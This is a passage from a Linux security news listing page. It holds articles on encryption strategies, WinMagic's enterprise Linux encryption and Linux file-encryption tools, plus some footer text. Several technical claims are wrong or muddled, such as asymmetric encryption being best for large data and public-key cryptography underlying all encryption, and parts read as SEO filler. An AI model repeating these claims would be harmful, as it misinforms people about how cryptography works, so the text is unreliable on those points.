costly to unwind. Boot-level threats are quiet by design, and firmware security is one of the few places you can still stop them early. The NSA guidance is useful because it reinforces that reality. Secure Boot isn’t a checkbox. It’s part of ongoing system hygiene, and it belongs in day-to-day security operations. . Learn how to defend Linux systems from bootchain attacks with NSA's guidance on managing Secure Boot effectively.. Linux Secure Boot, bootchain security, persistent malware, firmware security, UEFI management. . Brittany Day
Dec 31, 2025
•
102
 network securitydata protectionkey management
Effective Encryption Strategies to Safeguard Your Online Identity
In today’s world, almost every part of our lives is directly or indirectly linked to the Internet. As cyberattacks in network security grow more advanced, our sensitive data faces more risk. Knowing how to protect your online identity is now a necessity. . Encryption as an online protection tool can help keep our data safe against malicious hackers and their confidentiality-based exploits in cybersecurity. This article will explore setting up an encryption strategy and how Linux tools can assist with overall data and network security. How Can Encryption Help Protect Your Online Identity? Encryption converts plaintext into ciphertext, so messages require a key to decipher the jumbled information. Cybercriminals cannot read this data. As a result, we are making encryption strategies an essential component in protecting sensitive intel. Here are the two primary encryption forms: Symmetric encryption is simple and fast, using the same key to encrypt and decrypt data. The key must be kept secret and shared only between the sender and receiver. Symmetric key encryption is best used for small amounts of data, such as secure file transfers or encrypting and decrypting hard drives. Asymmetric encryption uses two different keys: a public and a private key. The public key encrypts the data, while the private key decrypts the data. Asymmetric key encryption is best for large amounts of data or to secure communication between two parties, such as email or instant messaging. How Do You Build an Encryption Strategy? You should use symmetric and asymmetric encryption when building your strategy, as this will help you achieve the highest data and network security levels. You can protect your online identity and personal information from network security threats like phishing scams and malware attacks with encryption. Here are a few ideas to consider when setting up your security strategy. Data Classification and Data Medium Data classification provides a ranking for each data type toenable the appropriate protection controls. Here are the primary data classification levels and examples: Confidential: Online banking information Private: Email subscription to a news website Public: Social media profile picture Each information level requires different protective controls. Email encryption differs from hard drives, which makes data classification tools quite helpful in ensuring your information is safe. Encryption Key Management Encryption key management involves generating, storing, and controlling the distribution and usage of encryption keys. Always keep your encryption keys safe and secure, as they are responsible for decrypting your data. If a hacker gains access to your encryption key, they can access the information you are trying to protect. Here are a few encryption key management solutions to maintain security in your keys: Use a key management vault that is specifically designed to keep encryption keys safe Rotate the keys after every 60 days Use separate keys for different data types and mediums For extra protection, encrypt the encryption keys Use a Virtual Private Network Using a Virtual Private Network (VPN) is an excellent part of a network security toolkit that helps to protect your online identity. VPNs route the traffic from your endpoint (e.g., computer, laptop, mobile devices) to an intermediary server before forwarding it to the end server through an encrypted channel. Not only is your personal information protected by the VPN, but your online persona is also anonymous, as your IP address remains hidden, and the end server only sees traffic from the intermediary server. Two-Factor Authentication Two-Factor Authentication (2FA) offers a dual verification option to add more security to your online identity. 2FA could be answering a security question, inputting a code received via email, or accepting access via push notification. A popular 2FA option is a One-Time Password (OTP) . Once you provide your initialcredentials, you get a text message, an email, or a notification through an authentication app containing a code that you will enter to confirm your identity. OTP is a one-use-only code that has an expiration date. Strong passwords are effective but do not pose the same protection levels as dual authentication, which can prevent access to your online information even if someone has your credentials. The hacker cannot log in if someone can access your Facebook credentials and you have 2FA. After entering the username and password, they would be required to enter the 2FA/OTP, thus ending their infiltration attempt since they do not have the device that holds the opportunity to input the 2FA/OTP methods. Security Testing Tools Security testing tools are an effective and quick way to enhance online protection. You can test for cybersecurity vulnerabilities within networks, applications, websites, and operating systems. Also known as penetration testing, automated security testing tools for web applications provide valuable information regarding your system's current data and network security. The detailed reports and recommendations help you spot potential gaps in your system so that you can utilize security patching before cybercriminals can access these network security issues. How Can Linux and Open-Source Tools Help Protect Your Online Identity? Linux and open-source network security toolkits provide a multitude of encryption possibilities. One of Linux's most well-known open-source encryption tools is GnuPG (GNU Privacy Guard) . The OpenPGP standard for encrypting and signing e mails can be implemented utilizing GnuPG, which also uses symmetric and asymmetric encryption to give your online communications high data and network security. Install GnuPG from GnuPG.org . Here are the key features of GnuPG: Open-source and freely available. Accessible on various platforms like Windows, Mac, and Linux. Uses encryption techniques to protect essential data from unauthorized access. Digital signatures verify the authenticity of data. Command line interface makes it flexible for integration with other applications. Key management systems help generate, store, and manage encryption keys. Compatible with OpenPGP and S/MIME standards for email encryption and signing. VeraCrypt is an open-source disc encryption program well-liked throughout Linux systems. This service can encrypt full hard discs, external hard drives, and USB devices to safeguard your data from online network security threats. Download Vercrypt from Github . Here are the key benefits of VeraCrypt: Customize encryption settings to meet your needs. Create hidden volumes for confidential data. Can run from a USB drive without installation. Uses robust encryption techniques for data protection. Runs on Windows, Mac, and Linux. Requires strong passwords to access encrypted data. Data is encrypted through symmetric techniques like AES. In addition to GnuPG and VeraCrypt, many other open-source encryption tools are available for Linux, such as dm-crypt and LUKS . Each tool offers different levels of encryption and data and network security, so it is crucial to research and choose the right tool for your specific needs. Encrypted Communication Using Signal One of the fundamental elements of our online internet usage is communication. Unlike traditional messaging apps like Facebook Messenger, iMessage, and WhatsApp, utilizing open-source and secure communication applications offers added protection. Signal , for example, is an open-source communication app that uses encryption to protect messages during transit and at rest. It is one of the most secure messaging apps available, resulting in its quick rise to popularity, especially for privacy- and security-conscious users. Here are some advantages to using Signal encryption: End-to-End Encryption : Signal uses end-to-end encryption, so your messages and calls are encrypted between your device and the recipient's device.Therefore, nobody can access the content except for the sender and receiver, making it difficult for anyone to intercept or eavesdrop on your conversations. Open-Source Code: The application’s source code is available to the public. So, anyone can examine the code for privacy or data and network security issues. It also gives users confidence that nothing dishonest is happening behind the scenes. Verification of Contacts: Signal verifies all contacts to confirm that you're talking to the actual person and protects you from Man-in-the-Middle attacks in network security. Privacy-Focused Design: Signal focuses on privacy-enhancing technology, meaning they don't collect metadata or other user information. It is impossible to track your activity or identity online. Final Thoughts on Building an Encryption Strategy to Protect Your Online Identity Data and network security through protection and privacy-enhancing technology will always play a significant role online. We store and send personal data online so often that we sometimes forget about the dangers we could face. Credit card information, Social Security Numbers, bank account details, and contact information can all be compromised without the proper cybersecurity measures. Individuals and companies can secure their data and online identities by using and implementing the encryption network security toolkits and techniques discussed in this article. . Safeguard your digital persona using robust encryption methods and applications such as OpenSSL and BitLocker.. Data Protection, Encryption Strategy, Key Management, Open-Source Security Tools. . Brittany Day
Feb 27, 2023
•
102
network securitydata protectionkey managementEnterprise Encryption for Linux: Best Practices and Key Strategies
As more organizations switch to remote or hybrid work environments, businesses have started to rely on cloud computing and mobility to secure their company. Therefore, endpoint encryption on Linux servers has become all the more valuable and necessary. However, companies must properly configure and manage their endpoint devices to prevent cybercriminals from breaching systems and stealing sensitive data. . We at LinuxSecurity spoke with WinMagic, a leading endpoint encryption provider, to discuss how companies can fortify their infosec architecture with effective endpoint security strategies. This article will discuss improving manageability and compliance in enterprise encryption using WinMagic SecureDoc for Linux, a comprehensive disk solution. FAQs: What is Enterprise Encryption? Enterprise encryption is a higher-ranked form of coding that protects the data in your files from cloud security breaches. While typical encryption focuses on device-related keys, enterprise encryption takes it to a different level by making everything in a server inaccessible without said key. Such a system ensures that you do not face attacks on network security that could harm your company, including data loss, significant downtime, and reputational damage. What is Enterprise-Level File Encryption? Enterprise-level file encryption expands full-disk encryption, preventing unauthorized access in an even larger cybersecurity landscape. Throughout a piece of data’s lifecycle, enterprise-level file encryption will keep the product safe so that you never have to concern yourself with the possible implications of a network security threat. Here are the ways an enterprise encryption strategy prevents issues during the data’s entire life: When data is At Rest , a company stores the information and does not actively pass it around devices and systems. When data is In Transit , a business transfers the information to another location, either in the server, across devices, or to storage. Whendata is In Use , an organization accesses the information regularly to update, view, and complete daily operations. Who Should Encrypt the Data in My Company? Typically, an administrator or employee of a higher ranking will be able to encrypt data. These workers know more about an organization's network security toolkits, so they can adequately implement and configure encryption keys in a business and keep data safe. What Enterprise Data Encryption Solutions Does Linux Offer? While Linux databases and endpoints are more secure than Windows cloud security frameworks, Linux is not entirely immune to malware attacks in network security and other threats. Malware incidents grew by over three hundred percent in 2020, and one in five Americans encountered ransomware. Linux endpoint encryption can only do so much to combat these threats. Cybercriminals started targeting Linux after realizing it was a secure network with a growing user base and powered various high-value systems worldwide. Therefore, organizations must protect their systems and information by utilizing robust security mechanisms on all Linux devices. What Capabilities Does Linux Disk Encryption Carry? Enterprises struggle with Linux’s built-in capabilities, as some employees might be confused about how to approach configuring the disk encryption options. Let’s review dm-crypt and LUKS and how users can implement their services on their Linux systems. dm-crypt is a transparent disk encryption subsystem within the Linux kernel. This block device-based abstraction is ideal for Full Disk Encryption (FDE). The encryption can work over other block devices and utilizes cryptographic routines from the kernel’s Crypto API to enforce and install the encryptions. Linux Unified Key Setup (LUKS) is a disk encryption specification that provides a cloud security framework for password management while being a platform-independent disk format that can use standard encryption headers to protectyour server. LUKS is an enhanced cryptsetup that operates on Linux as a disk encryption backend for dm-crypt. What Are The Best Business Key Management Strategies Companies Should Use? Meanwhile, dm-crypt and LUKS can formulate a strong password authentication FDE application. However, using these features is not an enterprise-grade solution. WinMagic highlights the additional needs you must implement into your data at rest protection on Linux. Strategy 1: IT Compliance and Centralized Management Be sure that your regulatory cloud security policies follow local and industrial cybersecurity standards so that your system monitoring prevents misconfigured compliance. Encrypt sensitive data and protect intellectual property, which can help in the long run to avoid leaving your employees and clients in a panic if your server encounters network security issues. The California Senate Bill 1386 was among the first of many U.S. and international security breach notification laws. The Bill required that organizations inform any victim of a breach of unencrypted personal information. Companies, however, do not need to notify the user of violations of encrypted information. Organizations must install a key management system to prove that all data is encrypted and does not require notification in the event of a breach. This centralized solution is crucial to ensuring compliance, protecting privacy, and creating a separation between higher and lower-level employees and their access to information. Implementing WinMagic SecureDoc for Linux can allow organizations to oversee all communications to guarantee your server encrypts all data. Therefore, the IT department has protection if devices or information goes missing. You must also formulate password recovery procedures, operations, and management on a central console so that you can back up all encrypted data. Strategy 2: Zero Trust on Linux with SecureDoc Zero Trust protects your server by automatically assuming all network trafficis suspicious. However, most companies do not implement the server to the highest degree, leaving organizations susceptible to network security threats that could be detrimental to a server. According to the US government, an effective encryption strategy values an encryption service combined with a memorandum guiding employees and businesses in the right direction. It can be challenging to follow Zero Trust recommendations, as it could lead to reduced productivity and increased costs associated with dedicating more time and energy to administering cybersecurity projects. Fortunately, comprehensive encryption solutions, like SecureDoc for Linux, can follow Zero Trust requirements without sacrificing your valuable resources. Here is a brief description of SecureDoc for Linux and the benefits it offers to users: Log in and work on disk machines during live encryption conversions. Enable a pre-boot network-based authentication system as an additional data and network security measure to protect your data during boot-ups. Remove keys on stolen devices to ensure cybercriminals cannot access information even with the correct credentials. Avoid reinstalling an operating system before commencing encryption. Monitor encryption status through readily available administrative portals. Allow AD and Azure AD users to log into encrypted devices. Reduce the necessity for pre-provisioned access on a device. Work on a central management system with the Enterprise Server that allows you to navigate Linux, Windows, and Mac endpoints. With these critical features of WinMagic SecureDoc for Linux, organizations can support an integrated Zero Trust strategy that fortifies their information security architecture. Strategy 3: Active Directory (AD) and Pre-Boot Authentication WinMagic SecureDoc for Linux allows organizations to use AD usernames and passwords to authenticate users during a pre-boot. Native Linux requires pre-boot passwords and can even demand a new passwordfor each volume on the system, preventing Linux from supporting AD solutions on its own. Strategy 4: Handling Compromised Devices with Crypto-Erasing Enterprises must protect their server by utilizing root volume encryption. However, native Linux FDE requires improved mechanisms to employ root volume services. Implement initial online encryption like SecureDoc for Linux to encrypt preinstalled Linux laptops by wiping the disk and reinstalling Linux with encryption enabled. Fortify cryptography cybersecurity to erase data from compromised devices and record such actions for compliance checks following an attack. What is WinMagic SecureDoc for Linux? SecureDoc for Linux offers scalable, enterprise-class, full-drive encryption for Linux endpoints. This defense-in-depth enterprise encryption for Linux has two main components: Encryption : Linux layers dm-crypt on native encryption to unify all enterprises and device platforms. Key Management : Smart Card has Multi-Factor Authentication at pre-boot that agency systems can implement to support phishing-resistant password policies. OMB Memorandum M-19-17 requires that organizations utilize PIV and Derived PIV10 as a primary security measure for entering Federal Information Systems. WinMagic VP of Technology and CISO Garry McCracken elaborates, "Linux has had built-in encryption for endpoints for several years. Yet, many enterprises struggle with encryption on Linux endpoints, such as reinstallation of the operating system before commencing on encryption, and some solutions only provide encryption for Windows devices. Our SecureDoc for Linux solution builds on the capabilities available in Linux (such as dm-crypt), providing an overarching layer of manageability, visibility, and automation that scales at an enterprise level and facilitates compliance." Our Final Thoughts on Enterprise Encryption Organizations must secure Linux endpoints in an information security architecture for their enterprise as dataand network security threats grow in severity and strength. Prioritize IT security compliance and management, Zero Trust, Active Directory, and crypto-erasing strategies to protect your server. SecureDoc for Linux can enhance built-in disk encryption capabilities with scalable, multi-layered endpoint encryption. Garry McCracken, WinMagic's CISSP, VP of Tech, and CISO, hosted an Enterprise Linux Encryption Management webinar with Dave Wreski, Guardian Digital's CEO and Linux Security expert, where they discussed how organizations can address Linux encryption management challenges with compliance and centralized key management issues. . Discover how WinMagic empowers Linux security through innovative encryption methods that ensure both compliance and ease of management.. Enterprise Encryption, Linux Security Strategies, Data Protection Methods, Endpoint Security Solutions. . Brittany Day
Oct 16, 2022
•
102
 security practiceskey managementdata privacy
Best Encryption Techniques to Boost Data Privacy on Linux Systems
In our increasingly digital society, protecting the privacy of sensitive data and our behavior online is a universal concern. Many users switch to Linux for its superior privacy features and the excellent selection of privacy-focused distros that it offers. . Regardless of the OS you are using, encryption is a critical element of digital privacy. In this article, we explore the best and most reliable methods of file encryption on Linux. Our experts have firsthand experience using these programs and understand the technology behind them, equipping us with the knowledge to help you securely encrypt files on your Linux system and avoid common pitfalls associated with Linux file encryption. What Is Encryption? Encryption is the process of encoding data in such a way that only authorized parties will be able to read it. Encrypted data can only be decoded by a decryption key. Public-key cryptography, which uses pairs of public keys that may be known by others and private keys that may never be known by anyone except for the owner, is the basis for all encryption today. This system enables anybody to encrypt a message using the intended receiver's public key. The encrypted message can then only be decrypted with the receiver's private key. Public key algorithms underpin numerous modern Internet standards and protocols including TLS , S/MIME , PGP and GPG . Proper Encryption & Decryption Key Management & Storage As you can now see, proper, secure encryption and decryption key management and storage is critical in ensuring that encrypted files remain secure and accessible to authorized parties, while remaining inaccessible to unauthorized parties. If an encryption key is lost or stolen, data that has been encrypted with this key can never be recovered- and could potentially end up in the hands of cyber thieves. Thus, encryption keys should always be backed up and stored offline in a secure location, such as in a USB key kept in your safety deposit box. Our Top Linux File Encryption Methods Thereare numerous excellent methods and programs that can be used to encrypt files on Linux, so selecting the best one for your specific needs may seem a bit overwhelming. To help you make an informed decision, we’ll introduce you to some of our favorites. Archive Manager A general Archive Manager is preinstalled in all Linux systems, and is the most basic way to encrypt files o n Linux. Encrypting files using the the Archive Manager is quite simple: Right-click on the file you want to encrypt and then click on “Compress”. Select the.zip extension and then click on “Create”. Open the zip file you’ve created and click on the hamburger icon at the top right of the file. Select the password option from the drop-down menu and set up your password. Click on “Save”. Your files are now encrypted with a password. GnuPG GnuPG (aka GPG or Gnu Privacy Guard), which is pre-installed in most distros, allows users to encrypt files and sign them using the Command Line. This unique hybrid encryption tool employs a two-prong approach to encryption to help speed up the encryption process without compromising security. This involves using both conventional symmetric-key cryptography, as well as public-key cryptography. GnuPG comes with a collection of frontend applications and libraries, and features a versatile key management system along with access modules for a wide range of public key directories. You can download GnuPG index . Source: Ubuntu Pit You can learn how to encrypt and decrypt files with GnuPG on Linux in this. Nautilus Nautilus is a great alternative for users who are more comfortable using a GUI than the Command Line. The software, which encrypts files with either a passphrase or a key, can be used for the encryption and decryption of data, and also functions as a file manager. To install Nautilus on your Debian system, run the following command: $ sudo apt-get install seahorse-nautilus -y Once installed, restart Nautilus with the following command: $ nautilus -q To encrypt files using Nautilus: Go to the folder where the file that you want to encrypt resides. Right-click on the file and then click on “Encrypt”. Now you have two options: Either select a paraphrase that will prompt you to enter a password to encrypt your file or choose a key that you have already created beforehand to encrypt your file. To decrypt a file: Right-click on the encrypted file and then click on “Open With Decrypt File”. Enter your passphrase. TOMB Tomb is a simple, user-friendly Command Line encryption tool popular among Linux user-developers. A defining feature of Tomb is its ability to generate password-protected encrypted storage vaults referred to as “tombs”. These tombs can be safely transported and hidden in a filesystem, and can be separated for additional security. For instance, your tomb file can be kept on your hard disk and the key files in a USB stick. Unfortunately, Tomb does not have a graphical user interface (GUI) and relies on Command Line input in order to function. You can install Tomb from the project’s Github page . Learn how to create tombs and how to hide a tomb key in an image in this Tecmint tutorial . CryFS CryFS is an excellent cloud-based tool that lets you encrypt your files and store them anywhere. It is compatible with popular cloud services like Dropbox, iCloud and OneDrive, among many others. CryFS works in the background, so you won’t notice it when accessing your files. The tool goes way beyond just encrypting your files- it also encrypts your file sizes, metadata and directory structure. The base directory contains a configuration file that is encrypted twice - once with aes-256-gcm and once with a password that you choose. This password is also used to conduct integrity checks. You can download the latest version of CryFS, CryFS 0.10.2, CryFS Downloads . Learn how to use CryFS in this tutorial . 7-zip 7-zip offers strong, straightforward Command Line encryptionusing 256-AES encryption, along with a very high compression ratio. The official name of 7-zip for Linux is p7zip. The "p" here is short for POSIX (an open standard designed to make applications compatible across different platforms), to indicate that p7zip is a POSIX compliant implementation of 7-zip. 7-zip is also a powerful file manager. You can download the latest version of 7-zip, 7-zip 21.01 alpha, 7-zip downloads. Learn how to encrypt files on Linux using 7-zip in this TechRepublic tutorial . Tails OS Tails is a specialized secure Linux distro created for a privacy-oriented user experience. The OS is referred to as the ‘ amnesic incognito live system ’, as it can only be accessed through an external USB drive on a amnesic host computer, meaning that it will have nothing but the new default form on every single usage. All Tails connections run through the Tor network - concealing users’ location and other private information. Tails features a selection of built-in state-of-the-art cryptography and security measures including: Encryption and signing of emails by default using OpenPGP whenever you use the email client, text editor, or the file browser Instant messages are protected with robust encryption using Off-The-Record messaging (OTR) Files are securely deleted (with no option of recovery) using Nautilus Wipe You can download Tails OS on your Linux system Tails OS Downloads . Learn more about Tails OS and why it is among our favorite secure Linux distros in this LinuxSecurity feature article . Conclusion With cyberattacks and privacy issues becoming an increasingly serious and prevalent threat, users must secure data using strong encryption. Luckily, Linux offers a selection of highly secure and reliable file encryption methods, many of which you are now familiar with. Are you using any of the methods introduced in this article, or other Linux file encryption methods we didn’t explore? Let’s discuss! Connect with us on social media: Twitter | Facebook . Regardless of the OS you are using, encryption is a critical element of digital privacy. In this art. increasingly, digital, society, protecting, privacy, sensitive, behavior, onlin. . Brittany Day
Mar 28, 2021
•

Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Search Topics
Powered By

Linux Security - Your source for Top Linux News, Advisories, HOWTOs and Feature Releases
QUICK LINKS
subscribe to newsletters!
Like staying secure? So do we.
Sign up for updates, tips, and alerts!